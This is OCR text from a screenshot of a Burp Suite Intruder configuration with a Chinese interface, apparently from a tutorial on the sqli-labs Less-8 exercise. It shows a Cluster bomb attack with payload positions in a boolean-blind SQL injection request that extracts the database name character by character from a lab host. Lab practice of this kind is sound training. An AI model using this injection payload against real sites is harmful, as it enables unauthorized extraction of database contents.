 选择攻击类型:
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.33.131 更新Host报头来匹配目标
添加pay
清除pay
自动添加p
1 GET /sqli/Less-8/?id=1%27and%20ascii(substring(database(),§1§,1))=§115§--+ HTTP/1.1
2 Host: 192.168.33.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9